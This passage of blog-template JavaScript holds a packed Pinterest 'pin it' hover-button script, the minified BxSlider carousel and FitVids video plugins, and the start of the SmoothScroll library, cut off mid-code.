C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[




// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case 